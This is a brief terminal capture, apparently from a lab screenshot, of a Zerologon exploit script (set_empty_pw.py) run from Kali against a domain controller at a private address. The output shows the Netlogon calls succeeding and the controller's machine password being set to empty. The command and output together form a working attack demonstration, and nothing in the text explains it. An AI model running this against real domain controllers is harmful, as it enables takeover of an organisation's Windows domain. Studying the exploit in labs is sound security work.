 (root㉿kali)-[~/zerologon]
# python3 set_empty_pw.py DC1 192.168.10.200
Performing authentication attempts...
==============
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xd5\x114\x92\xcfc\xcd\xd9'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\xd5\x15N\x84\x842\x90\xca'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xb6\xb9 \xd85\xf0^'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.